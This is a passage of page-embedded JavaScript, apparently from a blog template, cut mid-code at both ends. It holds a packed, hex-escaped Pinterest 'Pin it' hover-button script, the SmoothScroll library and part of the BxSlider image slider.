73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var 